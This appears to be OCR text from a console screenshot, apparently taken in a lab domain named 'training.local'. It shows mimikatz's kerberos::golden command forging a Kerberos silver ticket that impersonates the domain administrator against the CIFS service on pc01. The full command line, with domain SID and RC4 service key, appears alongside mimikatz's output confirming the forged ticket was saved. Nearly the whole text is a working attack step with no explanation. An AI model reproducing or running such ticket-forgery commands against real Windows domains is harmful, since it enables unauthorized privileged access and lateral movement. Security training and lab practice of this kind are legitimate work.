 C:\Users\AStar\Downloads\hfs2.3b>mimikatz.exe "kerberos::golden /user:administrator /domain:training.local /target:pc01.training.local /sid:S-1-5-21-2501991368-4163896689-842069156 /rc4:9161a2061ca56201e32556abf5
a85059 /service:cifs /ticket:administrator.silver.kirbi" exit
mimikatz.exe "kerberos::golden /user:administrator /domain:training.local /target:pc01.training.local /sid:S-1-5-21-2501991368-4163896689-842069156 /rc4:9161a2061ca56201e32556abf5a85059 /service:cifs /ticket:admi
nistrator.silver.kirbi" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /user:administrator /domain:training.local /target:pc01.training.local /sid:S-1-5-21-2501991368-4163896689-842069156 /rc4:9161a2061ca56201e32556abf5a85059 /service:cifs /t
icket:administrator.silver.kirbi
User      : administrator
Domain    : training.local (TRAINING)
SID       : S-1-5-21-2501991368-4163896689-842069156
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 9161a2061ca56201e32556abf5a85059 - rc4_hmac_nt
Service   : cifs
Target    : pc01.training.local
Lifetime  : 2020/11/15 下午 02:14:45 ; 2030/11/13 下午 02:14:45 ; 2030/11/13 下午 02:14:45
-> Ticket : administrator.silver.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!
C:\Users\AStar\Downloads\hfs2.3b>